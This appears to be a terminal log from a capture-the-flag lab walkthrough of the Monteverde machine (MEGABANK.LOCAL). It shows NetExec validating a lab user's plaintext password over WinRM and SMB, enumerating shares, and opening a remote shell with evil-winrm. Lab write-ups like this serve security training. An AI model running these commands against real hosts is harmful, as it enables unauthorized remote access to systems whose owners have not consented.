 ┌──(root㉿kali)-[~/Desktop]
└─# nxc winrm 10.10.10.172 -u mhope -p '4n0therD4y@n0th3r$'
WINRM 10.10.10.172 5985 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 (name:MONTEVERDE) (domain:MEGABANK.LOCAL)
WINRM 10.10.10.172 5985 MONTEVERDE [+] MEGABANK.LOCAL\mhope:4n0therD4y@n0th3r$ (Pwn3d!)
┌──(root㉿kali)-[~/Desktop]
└─# nxc smb 10.10.10.172 -u mhope -p '4n0therD4y@n0th3r$' --shares
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (sig
ning:True) (SMBv1:False) (Null Auth:True)
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\mhope:4n0therD4y@n0th3r$
SMB 10.10.10.172 445 MONTEVERDE [*] Enumerated shares
SMB 10.10.10.172 445 MONTEVERDE Share Permissions Remark
SMB 10.10.10.172 445 MONTEVERDE ----- ----------- ------
SMB 10.10.10.172 445 MONTEVERDE ADMIN$ Remote Admin
SMB 10.10.10.172 445 MONTEVERDE azure_uploads READ
SMB 10.10.10.172 445 MONTEVERDE C$ Default share
SMB 10.10.10.172 445 MONTEVERDE E$ Default share
SMB 10.10.10.172 445 MONTEVERDE IPC$ READ Remote IPC
SMB 10.10.10.172 445 MONTEVERDE NETLOGON READ Logon server share
SMB 10.10.10.172 445 MONTEVERDE SYSVOL READ Logon server share
SMB 10.10.10.172 445 MONTEVERDE users$ READ
┌──(root㉿kali)-[~/Desktop]
└─# evil-winrm -i 10.10.10.172 -u mhope -p '4n0therD4y@n0th3r$'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> whoami
megabank\mhope
*Evil-WinRM* PS C:\Users\mhope\Documents>